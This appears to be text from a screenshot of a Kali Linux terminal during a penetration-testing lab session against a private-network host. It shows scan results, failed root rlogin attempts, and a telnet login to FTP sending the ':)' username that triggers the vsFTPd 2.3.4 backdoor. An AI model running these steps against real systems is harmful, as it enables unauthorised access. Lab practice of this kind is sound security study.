 root@kali8: ~
6697/tcp  open  unknown
8009/tcp  open  ajp13
8180/tcp  open  unknown
8787/tcp  open  unknown
36010/tcp open  unknown
37201/tcp open  unknown
50972/tcp open  unknown
51667/tcp open  unknown
MAC Address: 00:50:56:BA:9B:9E (VMware)
Nmap done: 1 IP address (1 host up) scanned in 9.91 seconds
root@kali8:~# rlogin -l root 192.168.16.218
root@192.168.16.218's password:
Permission denied, please try again.
root@192.168.16.218's password:
Permission denied, please try again.
root@192.168.16.218's password:
Permission denied (publickey,password).
root@kali8:~# sudo rlogin -l root 192.168.16.218
root@192.168.16.218's password:
Permission denied, please try again.
root@192.168.16.218's password:
root@kali8:~# rpcinfo -p 192.168.16.218
-bash: rpcinfo: command not found
root@kali8:~# sudo rpcinfo -p 192.168.16.218
sudo: rpcinfo: command not found
root@kali8:~# showmount -e 192.168.16.218
-bash: showmount: command not found
root@kali8:~# ssh showmount -e 192.168.16.218
Bad escape character '192.168.16.218'.
root@kali8:~# ssh rpcinfo -p 192.168.16.218
Bad port '192.168.16.218'
root@kali8:~# telnet 192.168.16.218 21
Trying 192.168.16.218...
Connected to 192.168.16.218.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user backdoored:)
331 Please specify the password.
pass invalid
^]
telnet> quit
Search Windows
ENG
12:00 AM
4/29/2017